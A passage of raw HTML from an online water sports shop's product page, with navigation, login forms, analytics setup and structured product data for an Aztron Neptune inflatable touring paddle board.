0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>Holimood Shop</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        tvc_js = new TVC_GTM_Enhanced({"affiliation":"Holimood Shop","is_admin":"","tracking_option":"BOTH","property_id":"UA-43451192-6","measurement_id":"G-JQLMD576YM","google_ads_id":"9917327628","fb_pixel_id":"","fb_event_id":"f3b6b35d85b64ce2b84a20895e97e544","tvc_ajax_url":"https:\/\/shop.holimood.com\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
        
              </script>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://shop.holimood.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1533"><a href="https://shop.holimood.com/product-category/poolfloat/">Floaties</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26819"><a href="https://shop.holimood.com/product-category/poolfloat/">All Floaties</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25393"><a href="https://shop.holimood.com/product-category/poolfloat/floating-bed/">Floating Beds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26824"><a href="https://shop.holimood.com/product-category/poolfloat/swim-ring/">Swim Ring</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25340"><a href="https://shop.holimood.com/product-category/poolfloat/package/">Party Package</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26827"><a href="https://shop.holimood.com/product-category/kids-2/">Kids Pool Toys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26455"><a href="https://shop.holimood.com/product-category/poolfloat/inflatable-islands/">Inflatable Islands</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27168"><a href="https://shop.holimood.com/product-category/poolfloat/inflatable-swimming-pool/">Inflatable Pool</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25338"><a href="https://shop.holimood.com/product-category/poolfloat/cup-holder/">Cup Holder</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25788"><a href="https://shop.holimood.com/product-category/poolfloat/air-pump/">Air Pump</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480"><a href="https://shop.holimood.com/product-category/inflatable-swimming-pool/">Pool</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25931"><a href="https://shop.holimood.com/product-category/swimwear/">Swimwear</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25934"><a href="https://shop.holimood.com/product-category/swimwear/men/">Men</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26438"><a href="https://shop.holimood.com/product-category/swimwear/men/men-barrel-rashguard-hk/">Rashguard</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26437"><a href="https://shop.holimood.com/product-category/swimwear/men/bottom/">Bottom</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25933"><a href="https://shop.holimood.com/product-category/swimwear/women/">Women</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25988"><a href="https://shop.holimood.com/product-category/swimwear/women/women-barrel-rashguard-hk/">Rash Guard</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27217"><a href="https://shop.holimood.com/product-category/swimwear/women/bikini/">Bikini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27224"><a href="https://shop.holimood.com/product-category/swimwear/women/sport-bra/">Sport Bra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27222"><a href="https://shop.holimood.com/product-category/swimwear/women/high-waist-bikini/">High Waist</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27220"><a href="https://shop.holimood.com/product-category/swimwear/women/bottom-women/">Bottom</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26325"><a href="https://shop.holimood.com/product-category/swimwear/kids/">Kids</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26440"><a href="https://shop.holimood.com/product-category/swimwear/kids/barrel-hat-hk/">Hat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26441"><a href="https://shop.holimood.com/product-category/swimwear/kids/barrel-rashguard-hk/">Swimwear</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1534"><a href="https://shop.holimood.com/product-category/beach-accessories/">Beach Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26822"><a href="https://shop.holimood.com/product-category/beach-accessories/">All Beach Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26818"><a href="https://shop.holimood.com/product-category/beach-accessories/beach-mat/">Beach Mat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27270"><a href="https://shop.holimood.com/product-category/beach-accessories/towels/">Beach Towels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29481"><a href="https://shop.holimood.com/product-category/sunglasses/">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26817"><a href="https://shop.holimood.com/product-category/beach-accessories/bags/">Bags</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24102"><a href="https://shop.holimood.com/best-watersports-shop-sup-kayak-sportswear-holimoodshop-hk/">Water Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27226"><a href="https://shop.holimood.com/product-category/water-sports-gear/">All Sports Gear</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29937"><a href="https://shop.holimood.com/product-category/water-sports-gear/wakesurf-board/">Wakesurf</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25345"><a href="https://shop.holimood.com/kayak/">Kayak</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28668"><a href="https://shop.holimood.com/stand-up-paddle-board-sup/">STAND-UP PADDLE BOARD (SUP)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26320"><a href="https://shop.holimood.com/product-category/water-sports-gear/snorkel-gear/">Snorkel Gear</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25341"><a href="https://shop.holimood.com/product-category/water-sports-gear/water-sports-accessories/">Water Sports Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30888"><a href="https://shop.holimood.com/product-category/water-sports-gear/inflatable-boat/">Inflatable Boat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25347"><a href="https://shop.holimood.com/product-category/kids-2/">Kids</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26828"><a href="https://shop.holimood.com/product-category/swimwear/kids/">All Kids</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26327"><a href="https://shop.holimood.com/product-category/poolfloat/pool-toy-for-kids/">Inflatable Kids Toy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28221"><a href="https://shop.holimood.com/product-category/swimwear/kids/barrel-hat-hk/">Hat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27264"><a href="https://shop.holimood.com/product-category/kids-2/sunglasses-kids-2/">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26328"><a href="https://shop.holimood.com/product-category/swimwear/kids/barrel-rashguard-hk/">Rashguard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26445"><a href="https://shop.holimood.com/product-category/brand/">Brand</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28672"><a href="https://shop.holimood.com/aqua-marina/">Aqua Marina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27801"><a href="https://shop.holimood.com/product-category/brand/aztron/">Aztron</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26446"><a href="https://shop.holimood.com/barrel-rashguard-hong-kong/">Barrel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26448"><a href="https://shop.holimood.com/product-category/brand/bestway/">Bestway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26449"><a href="https://shop.holimood.com/product-category/brand/bote/">Bote</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26450"><a href="https://shop.holimood.com/product-category/brand/intex/">Intex</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25472"><a href="https://shop.holimood.com/delivery-contact-us/">Delivery &#038; Contact Us</a></li>
<li class="account-item has-icon menu-item">
<a href="https://shop.holimood.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<div id="wa"></div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a8fa1398c2" /><input type="hidden" name="_wp_http_referer" value="/product/aztron-126-neptune-inflatable-touring-board/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://shop.holimood.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A password will be sent to your email address.</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="2693726ffd" /><input type="hidden" name="_wp_http_referer" value="/product/aztron-126-neptune-inflatable-touring-board/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/shop.holimood.com"}},{"@type":"ListItem","position":2,"item":{"name":"Brand","@id":"https:\/\/shop.holimood.com\/product-category\/brand\/"}},{"@type":"ListItem","position":3,"item":{"name":"Aztron","@id":"https:\/\/shop.holimood.com\/product-category\/brand\/aztron\/"}},{"@type":"ListItem","position":4,"item":{"name":"Stand-up paddle board (SUP) \u76f4\u7acb\u677f","@id":"https:\/\/shop.holimood.com\/product-category\/brand\/aztron\/stand-up-paddle-board-sup-%e7%9b%b4%e7%ab%8b%e6%9d%bf\/"}},{"@type":"ListItem","position":5,"item":{"name":"Aztron 12&amp;#8217;6&amp;#8243; NEPTUNE Inflatable Touring Board Package","@id":"https:\/\/shop.holimood.com\/product\/aztron-126-neptune-inflatable-touring-board\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/shop.holimood.com\/product\/aztron-126-neptune-inflatable-touring-board\/#product","name":"Aztron 12'6\" NEPTUNE Inflatable Touring Board Package","url":"https:\/\/shop.holimood.com\/product\/aztron-126-neptune-inflatable-touring-board\/","description":"HARD FACTS\/\r\n\r\n \tDouble Chamber Tech with 150L inner chamber for extra floatation and durability\r\n \tDouble Layer Fusion Tech on drop-stitch fabric: 25% lighter\r\n \tFull deck printing of \"Planet Inspired\" graphic\r\n \t5mm thick diamond grooved soft EVA traction deck\r\n \tTail kick pad\r\n \t4+1+1 D-ring connectors\r\n \tFront bungee connectors for easy gear access\r\n \t9-inch cneter fin with US fin box\r\n\r\n\r\n\r\n\t\t\n\t\t\t\t\n\n\t\n\n\t\r\n\n\t\n\t\t\t\t\n\t\t\t\n\t\t\t\r\nPERFORMANCE CHART:\r\n\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\n\t\n\t\r\n\r\n\t\t\n\t\t\t\t\t\n\n\t\r\n\r\n\r\nTHE MOST POWERFUL, DYNAMIC &amp;amp; HIGH PERFORMANCE TOURING SUP\r\nWinds or choppy water don't excite most paddlers, but then most paddlers don't have a secret weapon! Whether your route takes you near or far, you'll be confident with the excellent gliding performance on the water.\r\n\r\n  \n  \n                      \r\n\r\n\r\n\r\n\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\n\t\n\t\r\n\r\n\r\n\r\n\r\n\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\n\t\n\t\r\n\r\n\r\n\r\n\r\n\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\n\t\n\t\r\n\r\n\r\n\r\n            \n    \n    \n  \r\n\r\n\r\n\n\t\n\t\t\t\t\n\t\t\t\n\t\t\t\r\n\r\n\t\t\n\t\t\t\t\t\n\n\t\r\n\n\t\n\t\t\t\t\n\t\t\t\n\t\t\t\r\n\r\nSPECS\r\n\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\n\t\n\t\r\n\r\n\t\t\n\t\t\t\t\t\n\n\t\r\n\n\t\n\t\t\t\t\n\t\t\t\n\t\t\t\r\n\r\n\t\t\n\t\t\t\t\t\n\n\t\r\n\r\n\r\n\r\n\r\n\n\t\n\t\t\t\t\n\t\t\t\n\t\t\t\r\nPRODUCT\r\nLENGTH\r\nWIDTH\r\nTHICKNESS\r\nMAX. RIDER\r\nWEIGHT\r\nVOLUME\r\nREC. PAYLOAD\r\nMAX. PAYLOAD\r\n\t\t\n\t\t\t\t\t\n\n\t\r\n\n\t\n\t\t\t\t\n\t\t\t\n\t\t\t\r\n\r\nNEPTUNE\r\n\r\n12'6\" \/ 381 cm\r\n\r\n32\" \/ 81 cm\r\n\r\n6\" \/ 15 cm\r\n\r\n1\r\n\r\n13 kg \/ 28 lbs\r\n\r\n339 L\r\n\r\n120 kg \/ 265 lbs\r\n\r\n160 kg \/ 352 lbs\r\n\r\n\t\t\n\t\t\t\t\t\n\n\t\r\n\r\n\r\nTECHNOLOGY\r\n\r\n\r\n\n\t\n\t\t\t\t\n\t\t\t\n\t\t\t\r\n\r\n\n    \n        \r\n\r\n\n  \n          \n        \n            \n                                    \n                    \n        \n                        \r\n\r\n   \n                                \n              \n              \n                  \r\nLONGER OUTLINE FOR LONG DISTANCE PADDLING\r\nThe advanced NEPTUNE 12'6\" board has a truly classic touring SUP outline. Its narrow and smooth shape makes it easier to control and can glide with speed. A comfortable 32\" width offers extraordinary stability while touring.\r\n\r\n              \n           \n                            \n\n    \n \r\n\r\n        \n      \n\n            \n\n  \n\n\r\n\n  \n          \n        \n            \n                                    \n                    \n        \n                        \r\n\r\n   \n                                \n              \n              \n                  \r\nFRONT BUNGEE SYSTEM\r\n4-point D-ring connector at front plus adjustable bungee system for gear storage and easy access. The expandable front bungee system lets rider grab and go with safe and easy access to belongings like dry bag or loose gear, snacks and water bottle.\r\n\r\n              \n           \n                            \n\n    \n \r\n\r\n        \n      \n\n            \n\n  \n\n\r\n\n  \n          \n        \n            \n                                    \n                    \n        \n                        \r\n\r\n   \n                                \n              \n              \n                  \r\n\r\n\t\n\t\t\r\nHIGH PRESSURE DOUBLE VALVE SYSTEM\r\nAll AZTRON\u2019s air SUPs are equipped with customized premium high-pressure double valves, designed exclusively for Double Chamber SUPs. With a smaller diameter than a regular valve, our valve helps to prevent damages caused by over inflation.\r\n\t\t\n\n\t\n\t\r\n\r\n              \n           \n                            \n\n    \n \r\n\r\n        \n      \n\n            \n\n  \n\n\r\n\n  \n          \n        \n            \n                                    \n                    \n        \n                        \r\n\r\n   \n                                \n              \n              \n                  \r\n\r\n\t\n\t\t\r\nDOUBLE LAYER FUSION TECHNOLOGY\r\nAZTRON Double Layer Fusion Technology is the premium material technology applying on all the touring air boards. Featuring a top and bottom second PVC fusion layers which are directly heat laminated onto the core layer and around the drop-stitch material, the innovative Fusion Tech uses less glue and is more environmentally friendly.\r\n\t\t\n\n\t\n\t\r\n\r\n              \n           \n                            \n\n    \n \r\n\r\n        \n      \n\n            \n\n  \n\n\r\n\n  \n          \n        \n            \n                                    \n                    \n        \n                        \r\n\r\n   \n                                \n              \n              \n                  \r\n\r\n\t\n\t\t\r\nSIGNATURE DOUBLE CHAMBER CONSTRUCTION\r\nSIGNATURE DOUBLE CHAMBER CONSTRUCTION The Double Chamber Construction is a signature technology of AZTRON and it applies on all the inflatable board products. The inner chamber offers a 50:50 air distribution with at least 100 liters of safety buoyancy which ensures rider safety effectively. The additional inner chamber with extra air pillars makes a sidewall at the standing area that makes the board 30% stiffer. The Double Chamber structure creates the feeling of paddling on a hard 